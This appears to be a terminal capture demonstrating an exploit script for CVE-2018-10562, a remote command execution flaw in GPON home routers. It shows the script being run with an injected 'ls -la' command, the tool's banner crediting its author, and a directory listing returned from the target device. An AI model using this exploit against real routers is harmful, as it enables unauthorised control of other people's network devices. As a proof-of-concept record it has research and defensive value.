 root@kali:~/Documents/GPON# python gpon_rce.py.py http:/ 'ls -la'
[*] GPON Remote Code Execution (CVE-2018-10562) [*]
Coded by F3D
Twitter: @f3d_0x0
Medium: medium.com/@0xf3d
[*] Injecting command..
[*] Waiting for results..zZz..
[*] Getting the results..
total 2033
drwxrwxr-x 1 1014 246 1644 Jan 1 1970 bin
drwxr-xr-x 6 root root 0 Jan 1 2000 dev
drwxrwxr-x 1 1014 246 2996 Jan 1 1970 etc
drwxrwxrwx 1 default 232 20 Jan 1 1970 home